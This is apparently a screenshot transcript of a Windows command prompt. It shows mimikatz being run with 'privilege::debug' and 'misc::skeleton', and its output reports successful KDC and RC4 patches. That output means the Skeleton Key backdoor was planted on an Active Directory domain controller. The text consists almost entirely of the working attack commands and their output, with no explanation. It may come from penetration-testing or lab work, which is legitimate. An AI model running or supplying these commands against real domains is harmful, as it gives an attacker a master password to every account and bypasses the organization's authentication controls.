 C:\Users\Administrator\Desktop\ms14-068>mimikatz.exe "privilege::debug" "misc::s
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit